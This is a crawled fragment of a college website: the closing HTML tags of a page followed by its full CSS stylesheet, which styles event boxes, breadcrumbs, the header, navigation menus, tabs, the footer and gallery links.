    <script src="Contents/Js/lightbox.js"></script>
    <script>
        $(function () {
            $("#bootnavbar").bootnavbar();
        });
    </script>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mvpgcollege.org/Contents/css/Sitelight.css
body_size: 46119
content:
.event-section {
}

    .event-section .event-box {
        height: 300px;
        border: 1px solid #cfcfd7;
        width: 230px;
        float: left;
        margin-right: 10px;
        margin-bottom: 10px;
    }

        .event-section .event-box .event-img {
            width: 100%;
            height: 150px;
            /*border:1px solid #179bd7;*/
        }

            .event-section .event-box .event-img img {
                width: 100%;
                height: 100%;
            }

        .event-section .event-box .event-details {
            background-color: #fff;
            width: 100%;
            height: 150px;
            padding: 12px;
        }

            .event-section .event-box .event-details h4 {
                font-size: 17px;
                font-weight: 500;
                color: #111;
            }

            .event-section .event-box .event-details p {
                font-size: 13px;
                font-weight: 600;
                opacity: .6;
            }

.bg-2 {
    width: 100%;
    min-height: 250px;
    /*background-image: url(../Images/bg.jpg);
    background-size: cover;*/
    padding: 50px 0;
    margin-bottom: 0px;
}

.logo-box {
    text-align: center;
    margin: 0 auto;
    width: 100%;
    /*border:1px solid #e5e5e5;*/
    float: left;
    /*margin-right:15px;*/
}

    .logo-box img {
        margin: 0 auto;
        width: 100px;
        filter: grayscale(100%);
    }

        .logo-box img:hover {
            filter: none;
        }

.Maincontent .inner-banner {
    width: 100%;
    height: 140px;
    position: relative;
}

    .Maincontent .inner-banner img {
        width: 100%;
        height: 100%;
    }

    .Maincontent .inner-banner h2 {
        color: #fff;
        position: absolute;
        top: 50px;
    }

.Maincontent .content {
    padding: 20px 0 50px 0;
    min-height: 500px;
}

.content .image-Box {
    width: 100%;
}

    .content .image-Box img {
        width: 100%;
    }

.content-box {
    background-color: #F7F7F7;
    padding: 20px;
    /*border-right:3px solid #7a7fbd;*/
}

/*P.drop-cap:first-letter {
    font-size: 4.5em;
    float: left;
    margin-top: .12em;
}*/
/*-------Breadcrumb---------*/
#breadcrumbs-one {
    background: #eee;
    border-width: 1px;
    border-style: solid;
    border-color: #f5f5f5 #e5e5e5 #ccc;
    border-radius: 5px;
    box-shadow: 0 0 2px rgba(0,0,0,.2);
    overflow: hidden;
    width: 100%;
}

    #breadcrumbs-one li {
        float: left;
    }

    #breadcrumbs-one a {
        padding: .3em 1em .3em 2em;
        float: left;
        text-decoration: none;
        color: #444;
        position: relative;
        text-shadow: 0 1px 0 rgba(255,255,255,.5);
        background-color: #ddd;
        background-image: linear-gradient(to right, #f5f5f5, #ddd);
    }

    #breadcrumbs-one li:first-child a {
        padding-left: 1em;
        border-radius: 5px 0 0 5px;
    }

    #breadcrumbs-one a:hover {
        background: #fff;
    }

    #breadcrumbs-one a::after,
    #breadcrumbs-one a::before {
        content: "";
        position: absolute;
        top: 50%;
        margin-top: -1.5em;
        border-top: 1.5em solid transparent;
        border-bottom: 1.5em solid transparent;
        border-left: 1em solid;
        right: -1em;
    }

    #breadcrumbs-one a::after {
        z-index: 2;
        border-left-color: #ddd;
    }

    #breadcrumbs-one a::before {
        border-left-color: #ccc;
        right: -1.1em;
        z-index: 1;
    }

    #breadcrumbs-one a:hover::after {
        border-left-color: #fff;
    }

    #breadcrumbs-one .current,
    #breadcrumbs-one .current:hover {
        font-weight: bold;
        background: none;
    }

        #breadcrumbs-one .current::after,
        #breadcrumbs-one .current::before {
            content: normal;
        }

.img-Box {
    width: 200px;
    height: 240px;
    margin: 5px auto;
    border: 3px solid #179bd7;
    border-radius: 25px;
    padding: 3px;
}

    .img-Box img {
        width: 100%;
        border-radius: 25px;
    }

.bg {
    background: url(../Images/pages/dark-background.jpg);
    background-position: center;
    background-size: cover;
}

.bg1 {
    background: url(../Images/pages/bg1.jpg);
    background-position: center;
    background-size: cover;
}

.pt-20 {
    padding-top: 20px;
}

.pb-20 {
    padding-bottom: 20px;
}

* {
    padding: 0;
    margin: 0;
}

body.en {
    width: 100%;
    font-family: 'Segoe UI';
    font-size: 11pt;
    font-weight: 400;
}

body .hi {
    width: 100%;
    font-family: 'Laila', serif;
    font-family: 'Rozha One', serif !important;
    font-size: 13pt;
}

.container-fluid {
    width: 94%;
    margin: 0 auto;
}
/* ==== Header ==== */
header {
    padding: 0;
    margin: 0;
}

    header .top-content {
        width: 100%;
        min-height: 32px;
        border: 0;
        /*border-bottom: 2px solid #eeeeee;*/
        padding: 0;
        margin: 0;
        background: #e0dfd8;
    }

ul.top-menu-options {
    display: inline;
    padding: 0;
    margin: 0;
}

    ul.top-menu-options li {
        display: inline-block;
        height: 30px;
        line-height: 30px;
        padding: 0 6px;
        border: 0;
        border-right: 1px solid #cfcfd7;
        font-size: 10px;
        text-transform: uppercase;
        letter-spacing: 0.3px;
        font-weight: 600;
    }

.hi ul.top-menu-options li {
    font-size: 9pt;
}

ul.top-menu-options li:last-child {
    border-right: 0;
}

ul.top-menu-options li a {
    text-decoration: none;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    color: #111;
}

ul.top-menu-options li i {
    font-size: 10pt;
}

.searchbox {
    position: absolute;
    width: 220px;
    padding: 10px;
    background-color: #fff;
    border: 1px solid #efefef;
    display: none;
}

    .searchbox .search-btn {
        position: absolute;
        margin-left: 80%;
        margin-top: 2px;
    }

    .searchbox .search-btn {
        color: #cfcfd7;
    }

    .searchbox .search-input {
        width: 100%;
    }

.top-pro-name {
    width: 100%;
    background-image: url(../Images/header-bg1.jpg);
    background-size: cover;
    /*background-color: #f4f4f4;
    border: 1px solid #eaeaea;*/
}

    .top-pro-name:after, .top-pro-name:before {
        content: '';
        display: table;
        clear: both;
    }

.lang .options li {
    display: inline-block;
}

.top-menu-sub-options {
    display: none;
    position: absolute;
    z-index: 100;
    margin-left: -10px;
    margin-top: 0;
    width: 30px;
    height: auto;
    background-color: #fff;
}

    .top-menu-sub-options .top-menu-sub-options-item {
        color: #222 !important;
        width: 100%;
        font-size: 10pt;
        font-weight: 500;
        text-align: center;
        margin: 0;
        cursor:pointer;
        
    }

.top-menu-sub-options-item:hover {
    background-color: #e2e2ed;
}

.btn-font-resize-options:hover .top-menu-sub-options {
    display: block;
}

.logo {
    width: 148px;
    margin: 0;
    padding: 8px 0 15px 0;
    float: left;
}

    .logo img {
        width: 100%;
    }

.main-title {
    padding-top: 21px;
    padding-left: 15px;
    width: 78%;
    float: left;
}

    .main-title h3 {
        font-size: 24px;
        font-weight: 400;
        line-height: 25px;
        margin-bottom: 0;
        /*color: #000;*/
        color:#d94903;
        letter-spacing: 0.4px;
        text-transform:capitalize;
    }

        .main-title h3.hi {
            font-size: 25px;
        }

    .main-title strong {
        font-weight: 700;
        line-height: 25px;
    }

    .main-title p {
        font-size: 10pt;
        font-weight: 500;
        color: #000;
    }

.carousel-caption1 {
    width: 100% !important;
    height: 80px;
    margin-top: -80px;
    text-align: center;
    padding-top: 20px;
    background-color: #000;
    color: #fff;
    opacity: 0.9;
}

.main-content {
    width: 100%;
    /*margin: 50px 0;*/
    position: relative;
    animation: myslide 1s ease-in;
}

.fullsize {
    width: 100%;
    min-height: 350px;
    background-color: #efefef;
}

    .fullsize.p-30 {
        padding: 30px 0;
    }

    .fullsize.p-40 {
        padding: 40px 0;
    }

    .fullsize.p-50 {
        padding: 50px 0;
    }

    .fullsize.p-60 {
        padding: 60px 0;
    }

.bg-1 {
    /*background-image: url(../Images/vc_bg.jpg);
        background-size: cover;*/
    background: #2f3b47;
    padding:90px 0;
}

    .bg-2 {
        background-image: url(../Images/about_bg.jpg);
        background-size: cover;
    }
.bg-3 {
    background:#fff;
    padding: 30px 0;
}
        .list-items {
            margin-bottom: 10px;
        }

.row.list-item {
    border-bottom: 1px dotted #e2e2ed;
    padding: 10px 10px 0 0;
}

.date {
    background-color: #e0e0e2;
    border: 1px solid #e2e2ed;
    width: 100%;
    border-radius: 5px;
    text-align: center;
    font-weight: 600;
}

    .date .month {
        background-color: #fff;
        border-radius: 4px 4px 0 0;
        width: 100%;
        text-transform: uppercase;
    }

    .date .day {
        color: #fff;
        box-sizing: border-box;
    }

.color-1 .date {
    /*background-color: #179bd7;
    border: 1px solid #179bd7;*/
    background-color: #754609;
    border: 1px solid #754609;
}

.list-items.color-2 .row.list-item {
    border-bottom: 1px dotted #ce469d;
}

.color-2 .date {
    /*background-color: #ce469d;
    border: 1px solid #ce469d;*/
    background-color: #754609;
    border: 1px solid #754609;
}

.list-items.color-1 .row.list-item {
    border-bottom: 1px dotted #179bd7;
}

.list-item-title {
    width: 95%;
}

    .list-item-title a {
        color: #000;
        font-size: 13px;
    }

.side-menu {
    width: 100%;
    background: linear-gradient(70deg, #efefef,#E5E5E5);
    min-height: 600px;
}

.numbers {
    width: 90%;
    margin: 10px auto;
}

    .numbers .no-icon {
        width: 60px;
        height: 60px;
        border: 2px solid #efefef;
        border-radius: 50%;
        text-align: center;
        padding-top: 10px;
        margin: 5px auto;
    }

        .numbers .no-icon i {
            font-size:32px;
            color: #fff;
        }

    .numbers .no-hr {
        border: 1px solid #7a7fbd;
        width: 20px;
        margin: 0 auto;
    }

    .numbers .no-scroll {
        text-align: center;
        color: #fff;
        font-size:35px;
       
        width: 100%;
        margin: 0;
        padding: 0;
    }

    .numbers .no-title {
        text-align: center;
        color: #fff;
        font-size: 20px;
        font-weight: 400;
        width: 100%;
    }

.navbar {
    padding: 0;
}

    .navbar a {
        font-size: 14px;
        font-weight: 600;
    }

.hi .navbar a {
    font-size: 12pt;
}

.bg-dark {
    /*background-color: #253b80 !important;*/
    background-color: #400853 !important;
}

.navbar-expand-lg .navbar-nav .active .nav-link {
    background-color: #179bd7;
}

.navbar-expand-lg .navbar-nav .nav-link {
    padding: 3px 11px;
    border-bottom-color: #d94903;
    /*color: #c1ccf5;*/
    color: #fff;
}

.hi .navbar-expand-lg .navbar-nav .nav-link {
    padding: 12px 10px;
}

.navbar-expand-lg .navbar-nav .nav-link:hover {
    /*background-color: #179bd7;*/
    color: #fff;
}

/*.navbar-dark .navbar-nav .nav-link {
    color: #ffffff;
    font-weight: 500;
}*/

.dropdown:hover > .dropdown-menu {
    display: block;
}

.dropdown-menu {
    width: 230px;
    padding: 0;
    margin: 0px;
    border-radius: 0;
    border: 0;
    /*background-color: #141210;
    border-top: 5px solid #179bd7;*/
}
.bgmain {
    background-color: #400853;
    border-top: 5px solid #179bd7;
}
/*.dropdown-menu .bgyellow {
    background-color: #754609
}*/
    /*.dropdown-menu1 {
        width: 230px;
        padding: 0;
        margin: 0px;
        border-radius: 0;
        border: 0;
        background-color: #141210;
        border-top: 5px solid #179bd7;
    }*/

    .dropdown-menu a {
        color: #cecdcd;
        font-size: 13px;
        padding: 6px 15px;
    }

hi .dropdown-menu a {
    color: #d7d5d5;
    padding: 5px 10px;
    font-size: 15px;
}

.dropdown-menu li a:hover {
    background-color: #179bd7;
    color: #fff;
}

p {
    text-align: justify;
    font-size: 1em;
}

.hi p {
    text-align: justify;
    font-size: 1em;
    font-weight: 500;
    line-height: 1.6em;
}
.pd-top-18 {
    padding-top:18px !important;
}
.mar-top-n-10 {
    margin-top:-10px;
}
.page-sub-title, .page-sub-title-light {
    font-size: 22px;
    font-weight: 700;
    width: 100%;
    padding-top: 25px;
}

    .page-sub-title i, .page-sub-title-light i {
        margin-right: 12px;
        font-size: 23px;
    }

.page-sub-title-light {
    color: #fff;
}

.person {
    width: 100%;
    background-image: url(../Images/vc-bg.jpg);
    box-shadow: 5px 5px 5px #f2f2f7;
    /*background-color: #bdb9f7 !important;
    border: 2px solid #6d46ce;*/
    padding: 15px 0;
    min-height: 320px;
}

.photo {
    width: 130px;
    margin: 10px auto;
    border: 0px solid #dcdcdd;
    border-radius: 50%;
}

    .photo img {
        width: 100%;
        border-radius: 50%;
    }

.details {
    width: 100%;
    text-align: center;
    padding: 10px;
}

    .details a {
        text-align: left;
    }

    .details p {
        margin-top: 25px;
        font-size: 0.55em;
    }

    .details h3 {
        font-size: 1.5em;
        font-weight: 500;
        line-height: 1.3em;
    }

    .details h5 {
        font-size: .87em;
        line-height: 1.1em;
    }

    .details h6 {
        font-size: 0.7em;
        letter-spacing: 0;
    }

.p-b-10 {
    padding-bottom: 10px;
}

.p-b-20 {
    padding-bottom: 20px;
}

.p-b-30 {
    padding-bottom: 30px;
}

.p-b-40 {
    padding-bottom: 40px;
}

.box {
    width: 100%;
    background: linear-gradient(70deg, #f5f2f7,#f5f2f7);
    box-shadow: 5px 5px 5px #f2f2f7;
    border: 1px solid #e2e2ed;
    padding: 15px 10px;
    min-height: 450px;
}

.kulgeet {
    width: 100%;
    /*height:200px;*/
    padding: 15px;
    padding-top: 90px;
    box-sizing: border-box;
    background-image: url(../Images/bastar_bg.jpg);
    background-size: cover;
    padding-bottom: 5px;
}

    .kulgeet audio {
        width: 100%;
    }

    .kulgeet p {
        background-color: #179bd7;
        text-align: center;
        padding: 10px;
    }

        .kulgeet p a {
            font-size: 14px;
            font-weight: 600;
            color: #fff;
        }
/* ==== Tabs ==== */
#tabs {
    border: 0;
    width: 100%;
}

.ui-widget {
    font-family: inherit;
}

.ui-widget-header {
    border: none;
    background: none;
    font-size: 14pt;
    padding: 0;
}

.ui-tabs .ui-tabs-nav {
    padding: 0;
}

.ui-state-default, .ui-widget-content {
    border: 0;
    border-radius: 0;
}

.ui-state-hover {
    background-color: #fff;
    color: #fff;
}

.ui-tabs .ui-tabs-panel {
    border: 1px solid #e5e5e5;
    background: #f2f2f2;
    border-top: 2px solid #179bd7;
    height: 520px;
    padding: 1em 0.9em;
}

.ui-state-default, .ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default, html .ui-button.ui-state-disabled:hover,
html .ui-button.ui-state-disabled:active {
    border: 0;
    background-color: #f2f2f2;
    border: 1px solid #e5e5e5;
    font-weight: 400;
    font-size: 18px;
}

.ui-state-active, .ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active, a.ui-button:active,
.ui-button:active, .ui-button.ui-state-active:hover {
    border: 0;
    background-color: #179bd7;
    border-radius: 0;
    font-weight: 400;
    font-size: 18px;
}

.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
    padding: .5em 1em;
    border: 0;
}
/* ==== Lists ==== */
.list1 {
    width: 100%;
    list-style: none;
    padding: 0;
    min-height: 320px;
    overflow-y: hidden;
}

    .list1 li {
        border-left: 2pt dotted #179bd7;
        margin-bottom: 10px;
        padding: 0;
        padding-left: 10px;
    }

        .list1 li a {
            color: #222;
            font-weight: 500;
            font-size: 0.9em;
            line-height: 0.8em;
            text-decoration: none;
        }

.hi .list1 li {
    line-height: 1.3em;
}

    .hi .list1 li a {
        font-size: 0.9em;
    }

.list1 li:hover {
    background-color: #eaf8ff;
}

.section-1 {
    background-color: #1c233e;
    width: 100%;
    min-height: 350px;
    padding: 20px 15px;
}
.service-list {
    width: 90%;
    margin: 0 auto;
    list-style: none;
}
.service-list li {
       
    padding: 6px 0px;
    border-bottom: 1px dotted #455592;
}

        .service-list li a {
            color: #dd1b1b;
            font-size: 1.1em;
            opacity: 0.9;
            font-weight: 600;
        }

            .service-list li a i {
                margin-right: 10px;
            }
.dept-list {
    width: 90%;
    margin: 0 auto;
    list-style: none;
}

    .dept-list li {
        padding: 6px 0px;
        border-bottom: 1px dotted #455592;
    }

        .dept-list li:last-child {
            border-bottom: 0;
        }

        .dept-list li a {
            color: #d94903;
            font-size: 0.9em;
            opacity: 0.9;
            font-weight: 600;
        }

            .dept-list li a i {
                margin-right: 10px;
            }

.btn-custom, .btn-custom1, .btn-custom2 {
    background-color: #f7b9e1 !important;
    border: 2px solid #ce469d;
    width: 110px;
    color: #222;
    text-align: center;
}

.btn-custom1 {
    /*background-color: #bdb9f7 !important;
    border: 2px solid #6d46ce;*/
    background-color: #e3b708 !important;
    border: 2px solid #754609;
}

.btn-custom2 {
    /*background-color: #8edcff !important;
    border: 2px solid #179bd7;*/
    background-color: #e3b708 !important;
    border: 2px solid #754609;
}

.btn-custom:hover {
    background-color: #ce469d !important;
    border: 2px solid #ce469d;
    color: #fff;
}

.btn-custom1:hover {
    background-color: #e3b708 !important;
    border: 2px solid #6d46ce;
    color: #fff;
}

.btn-custom-yellow {
    background-color: #fecbb1;
    border: 2px solid #d05a1d;
    color: #d05a1d;
    font-weight: 600;
}

    .btn-custom-yellow:hover {
        background-color: #d05a1d;
        border: 2px solid #d05a1d;
    }

.btn-design1 {
    width: 100%;
    background: #f2f2f2;
    border: 0px solid #fce5f5;
    border-left: 2px solid #4844b7;
    padding: 7px 10px;
    margin-bottom: 0;
    text-align: left;
    line-height: 1.2em;
    opacity: 1;
}

    .btn-design1 a {
        color: #222;
        font-weight: 500;
        font-size: 0.9em;
        text-decoration: none;
    }

    .btn-design1:hover {
        border: 1px solid #f3bcdf;
        border-left: 2px solid #ce469d;
    }

.option-button {
    display: block;
    padding: 10px;
    text-align: center;
    background-color: #efefef;
    margin-bottom: 5px;
    border-radius: 25px;
    font-weight: 600;
}

    .option-button a {
        color: #000;
        font-size: 15px;
    }

    .option-button.color-1 {
        background-color: #dcf3fe;
        border: 2px solid #179bd7;
        border-radius: 50px;
    }

    .option-button.color-2 {
        background-color: #fbdbf0;
        border: 2px solid #ce469d;
    }

.page-title {
    font-weight: 700;
    font-size: 35px;
}

.about .about-light {
    width: 100%;
    margin-bottom: 10px;
}

.about-light {
    color: #fff;
    font-size: 1.2em;
}

blockquote {
    font-weight: 400;
    border-left: 4px solid #179bd7;
    border-left: 6px solid #c15801;
    font-style: italic;
    padding-left: 10px;
    font-size: 1em;
}

.about img {
    width: 100%;
    border: 1px solid #36497d;
    border: 1px solid #f3d5b7;
    margin-bottom: 10px;
    /*/*border-left: 1px solid #36497d;*/ */
    /*box-shadow: 1px 5px 5px #202e56;*/
}

.hr1 {
    width: 50px;
    border: 3px solid #179bd7;
    margin: 15px 0 35px 0;
}

.hr2 {
    width: 40px;
    border: 2px solid #179bd7;
    margin: 10px 0 30px 0;
}

.hr2-light {
    width: 40px;
    border: 2px solid #fff;
    margin: 10px 0 30px 0;
}

.hr2-yellow {
    width: 40px;
    border: 2px solid #c15801;
    margin: 15px 0 30px 0;
}

.sidemenu-bar {
    background: #f2f2f2;
    border: 1px solid #e5e5e5;
    border-top: 4px solid #179bd7;
    padding: 20px;
}

    .sidemenu-bar ul.item-options {
        margin-left: 20px;
    }

        .sidemenu-bar ul.item-options li {
            padding: 6px;
            border-bottom: 1px dotted #222;
            line-height: 1.2em;
        }

            .sidemenu-bar ul.item-options li a {
                color: #222;
                font-size: 0.92em;
                text-decoration: none;
                font-weight: 500;
            }

                .sidemenu-bar ul.item-options li a:hover {
                    color: #179bd7;
                }

/* ==== Footer ==== */
footer .footer-top {
    width: 100%;
    min-height: 250px;
    background-color: #252e38;
    color: #edecf3;
    font-size: 13px;
    padding: 35px 0;
}

    footer .footer-top .footer-sub-title {
        font-size: 18px;
        font-weight: 500;
        color: #fff;
        opacity: 0.8;
    }

.footer-hr {
    border: 1px solid #179bd7;
    width: 30px;
}

footer address {
    opacity: 0.7;
    font-weight: 600;
}

.footer-list {
    width: 100%;
    padding-left: 0;
    list-style: none;
}

    .footer-list li {
        padding: 2px 0px;
        border-bottom: 1px dotted #4e4e4e;
    }

        .footer-list li:last-child {
            border-bottom: 0;
        }

        .footer-list li a {
            color: #edecf3;
            opacity: 0.7;
            font-weight: 600;
        }

            .footer-list li a i {
                width: 30px;
                height: 30px;
                border-radius: 50%;
                color: #e2e2ed;
                font-size: 15px;
                background-color: #13181d;
                text-align: center;
                padding-top: 7px;
                margin-right: 10px;
            }

footer .footer-bottom {
    width: 100%;
    background-color: #13181d;
    font-size: 12px;
    letter-spacing: 0.5px;
    padding: 10px 0;
    color: #a3a2a4;
    font-weight: 500;
}

    footer .footer-bottom a {
        color: #d3d3d3;
        font-weight: 500;
        text-decoration: underline;
    }

        footer .footer-bottom a:hover {
            color: #ebebeb;
        }

.footer-aIcons {
    text-align: center;
    width: 90%;
    margin: 0 auto;
}

    .footer-aIcons i {
        font-size: 20px;
        opacity: 0.6;
    }

.gallery-links-01, .gallery-links-02 {
    width: 100%;
    padding: 10% 10px;
    box-sizing: border-box;
    margin-bottom: 10px;
    background-size: cover;
    height: 180px;
    opacity: 0.9;
}

.gallery-links-01 {
    background-image: url(../Images/gallery-bg-2.png);
}

.gallery-links-02 {
    background-image: url(../Images/gallery-bg-1.png);
}

    .gallery-links-01 a, .gallery-links-02 a {
        display: block;
        text-align: center;
        color: #fff;
        text-decoration: none;
    }

    .gallery-links-01:hover, .gallery-links-02:hover {
        opacity: 1;
    }

    .gallery-links-01 .gallery-icon, .gallery-links-02 .gallery-icon {
        width: 70px;
        height: 70px;
        padding-top: 14px;
        text-align: center;
        border: 3px solid #fff;
        border-radius: 50%;
        margin: 0 auto;
    }

        .gallery-links-01 .gallery-icon i, .gallery-links-02 .gallery-icon i {
            font-size: 34px;
        }

    .gallery-links-01 p.title, .gallery-links-02 p.title {
        text-align: center;
        font-size: 27px;
        font-weight: 300;
    }

        .gallery-links-01 p.title small, .gallery-links-02 p.title small {
            font-weight: 600;
        }

a.check-more {
    display: block;
    width: 80px;
    padding: 4px;
    font-size: 13px;
    font-weight: 600;
    color: #696969;
    border: 2px solid #b2b1b1;
    background-color: #fff;
    border-radius: 16px;
    text-align: center;
    text-decoration: none;
    opacity: 0.8;
}

    a.check-more i {
        margin-left: 5px;
    }

.event-box {
    width: 100%;
    min-height: 400px;
    border: 1px solid #ebebea;
    padding: 0px;
    margin-bottom: 36px;
    box-shadow: 5px 5px 5px #f7f7f7;
    background-color: #fff;
}

    .event-box:hover {
        box-shadow: 5px 5px 5px #e6e6e6;
    }

    .event-box .event-img {
        width: 100%;
    }

        .event-box .event-img img {
            width: 100%;
        }

    .event-box .event-details {
        padding: 15px;
        box-sizing: border-box;
        width: 100%;
    }

        .event-box .event-details h4 {
            padding-top: 5px;
            font-size: 17px;
            font-weight: 500;
        }

        .event-box .event-details p {
            font-size: 13px;
        }

    .event-box .post-datetime {
        font-size: 12px;
        letter-spacing: 0.4px;
        font-weight: 600;
        color: #9a9a9a;
    }

.bg-2 {
    width: 100%;
    min-height: 250px;
    padding: 50px 0;
    margin-bottom: 0px;
}

.logo-box, .logo-box-circle {
    text-align: center;
    margin: 0 auto;
    width: 90%;
}

.logo-box-circle {
    width: 90px;
}

    .logo-box img, .logo-box-circle img {
        margin: 0 auto;
        width: 100%;
        padding: 0;
        filter: grayscale(100%);
    }

        .logo-box img:hover {
            filter: none;
        }

.list-box {
    /*padding-bottom: 30px;*/
}

.links {
    position: absolute;
    left: 0;
    top: 350px;
    list-style: none;
}
.links-right {
    position: absolute;
    right: 0;
    top: 350px;
    list-style: none;
}

.links li a{
    display: block;
    background-color: #221b1b;
    border-left: 3px solid #179bd7;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    margin-bottom: 5px;
}
    .links-right li a {
        display: block;
        background-color: #221b1b;
        border-right: 3px solid #179bd7;
        width: 50px;
        height: 50px;
        line-height: 50px;
        text-align: center;
        margin-bottom: 5px;
    }
.links li:hover, .links-right li:hover {
    background-color: #e5630e;
    background-color: #179bd7;
    border: 0px solid #f88c45;
}

.links li a, .links-right li a {
    color: #fff;
}

    .links li a i, .links-right li a i {
        font-size: 18px;
        color: #fff;
    }

a.link {
    text-decoration: none;
}

    a.link:hover, a.linkR:hover {
        cursor: help;
        position: relative;
    }

    a.link span {
        display: none;
    }
    a.linkR span {
        display: none;
    }

a.link:hover span {
    /*border: #c0c0c0 1px dotted;*/
    padding: 10px 10px 10px 30px;
    display: block;
    z-index: 100;
    background-color: #fa5f1a;
    /*background: url(../images/status-info.png) #f0f0f0 no-repeat 100% 5%;*/
    left: 40px;
    color: #fff;
    font-size: 15px;
    line-height: 16px;
    letter-spacing: 0;
    margin: 0;
    font-weight: 600;
    position: absolute;
    top: 0;
    text-decoration: none;
    text-align: right;
    width: 240px;
    /*clip-path: polygon(10% 0%, 100% 0%,100% 100%,10% 100%,0% 50%);*/
    clip-path: polygon(25% 0%, 100% 1%, 100% 100%, 25% 100%, 0% 50%);
}
a.linkR:hover span {
    /*border: #c0c0c0 1px dotted;*/
    padding: 10px 10px 10px 30px;
    display: block;
    z-index: 100;
    background-color: #fa5f1a;
    /*background: url(../images/status-info.png) #f0f0f0 no-repeat 100% 5%;*/
    right: 40px;
    color: #fff;
    font-size: 15px;
    line-height: 16px;
    letter-spacing: 0;
    margin: 0;
    font-weight: 600;
    position: absolute;
    top: 0;
    text-decoration: none;
    text-align: left;
    width: 240px;
    /*clip-path: polygon(50% 0%, 100% 0%,100% 100%,0% 100%,0% 10%);*/
    clip-path: polygon(0% 0%, 75% 0%, 100% 50%, 75% 100%, 0% 100%);
    
}
@media screen and (max-width:768px) {
    .top-pro-name {
        width: 100%;
        text-align: center;
    }

    .logo {
        width: 100%;
    }

        .logo img {
            width: 100px;
            margin: 0 auto;
        }

    .main-title {
        padding-top: 12px;
        padding-left: 15px;
        width: 100%;
        float: none;
        text-align: center;
    }

    ul.top-menu-options li a {
        font-size: 8pt;
        letter-spacing: 0;
    }

    .main-title p {
        text-align: center;
    }

    .about-light {
        color: #fff;
        font-size: 1.1em;
        width: 90%;
        margin: auto;
        text-align: left;
    }

        .about-light p {
            text-align: left;
        }

    .section-1 {
        padding-top: 20px;
        padding-bottom: 40px;
    }

    .links {
        top: 150px;
    }
    .links-right {
        top: 150px;
    }
      
    .links li a, .links-right li a {
        border-left: 2px solid #179bd7;
        width: 40px;
        height: 45px;
        line-height: 45px;
    }

    .logo-box-circle {
        margin: 15px auto;
    }

    .logo-box {
        margin: 15px auto;
        width: 130px;
    }
}

/*==== Animations ==== */

/*@keyframes myslide {
    from {
        top: 100px;
    }

    to {
        top: 0;
    }
}*/


.event-section {
}

    .event-section .event-box {
        height: 300px;
        border: 1px solid #cfcfd7;
        width: 230px;
        float: left;
        margin-right: 10px;
        margin-bottom: 10px;
    }

        .event-section .event-box .event-img {
            width: 100%;
            height: 150px;
            /*border:1px solid #179bd7;*/
        }

            .event-section .event-box .event-img img {
                width: 100%;
                height: 100%;
            }

        .event-section .event-box .event-details {
            background-color: #fff;
            width: 100%;
            height: 150px;
            padding: 12px;
        }

            .event-section .event-box .event-details h4 {
                font-size: 17px;
                font-weight: 500;
                color: #111;
            }

            .event-section .event-box .event-details p {
                font-size: 13px;
                font-weight: 600;
                opacity: .6;
            }

.bg-2 {
    width: 100%;
    min-height: 250px;
    /*background-image: url(../Images/bg.jpg);
    background-size: cover;*/
    padding: 50px 0;
    margin-bottom: 0px;
}

.logo-box {
    text-align: center;
    margin: 0 auto;
    width: 100%;
    /*border:1px solid #e5e5e5;*/
    float: left;
    /*margin-right:15px;*/
}

    .logo-box img {
        margin: 0 auto;
        width: 100px;
        filter: grayscale(100%);
    }

        .logo-box img:hover {
            filter: none;
        }

.Maincontent .msg-box {
    border: 1px dotted #000;
    padding: 0 15px;
    border-top: none;
}

.Maincontent .inner-banner {
    width: 100%;
    height: 40px;
    background: linear-gradient(to left, #f7da76 4%, #754609 59%);
}

    .Maincontent .inner-banner img {
        width: 100%;
        height: 100%;
    }

    .Maincontent .inner-banner h6 {
        color: #fff;
        line-height: 34px;
        font-size: 16px;
        font-weight: bold;
    }

.Maincontent .content {
    padding: 20px 0 50px 0;
    min-height: 500px;
}

.content .image-Box {
    width: 100%;
}

    .content .image-Box img {
        width: 100%;
    }

.content-box {
    background-color: #F7F7F7;
    padding: 20px;
    /*border-right:3px solid #7a7fbd;*/
}

/*P.drop-cap:first-letter {
    font-size: 4.5em;
    float: left;
    margin-top: .12em;
}*/
/*-------Breadcrumb---------*/
#breadcrumbs-one {
    background: #eee;
    border-width: 1px;
    border-style: solid;
    border-color: #f5f5f5 #e5e5e5 #ccc;
    border-radius: 5px;
    box-shadow: 0 0 2px rgba(0,0,0,.2);
    overflow: hidden;
    width: 100%;
}

    #breadcrumbs-one li {
        float: left;
    }

    #breadcrumbs-one a {
        padding: .3em 1em .3em 2em;
        float: left;
        text-decoration: none;
        color: #444;
        position: relative;
        text-shadow: 0 1px 0 rgba(255,255,255,.5);
        background-color: #ddd;
        background-image: linear-gradient(to right, #f5f5f5, #ddd);
    }

    #breadcrumbs-one li:first-child a {
        padding-left: 1em;
        border-radius: 5px 0 0 5px;
    }

    #breadcrumbs-one a:hover {
        background: #fff;
    }

    #breadcrumbs-one a::after,
    #breadcrumbs-one a::before {
        content: "";
        position: absolute;
        top: 50%;
        margin-top: -1.5em;
        border-top: 1.5em solid transparent;
        border-bottom: 1.5em solid transparent;
        border-left: 1em solid;
        right: -1em;
    }

    #breadcrumbs-one a::after {
        z-index: 2;
        border-left-color: #ddd;
    }

    #breadcrumbs-one a::before {
        border-left-color: #ccc;
        right: -1.1em;
        z-index: 1;
    }

    #breadcrumbs-one a:hover::after {
        border-left-color: #fff;
    }

    #breadcrumbs-one .current,
    #breadcrumbs-one .current:hover {
        font-weight: bold;
        background: none;
    }

        #breadcrumbs-one .current::after,
        #breadcrumbs-one .current::before {
            content: normal;
        }

.img-Box {
    width: 200px;
    height: 240px;
    /*margin: 5px auto;*/
    border: 3px solid #179bd7;
    border-radius: 25px;
    padding: 3px;
}

    .img-Box img {
        width: 100%;
        height: 227px;
        border-radius: 25px;
    }

.bg {
    background: url(../Images/pages/dark-background.jpg);
    background-position: center;
    background-size: cover;
}

.bg1 {
    background: url(../Images/pages/bg1.jpg);
    background-position: center;
    background-size: cover;
}

.pt-20 {
    padding-top: 20px;
}

.pb-20 {
    padding-bottom: 20px;
}
/*----26.12.2019----*/
.Maincontent .box-control {
    border: 2px solid #754609;
    background-color: #e3b708;
    height: 80px;
    width: 100%;
    text-align:center;
    padding-top:12px;
}

.Maincontent .box-blank {
    height: 80px;
    width: 100%;
}

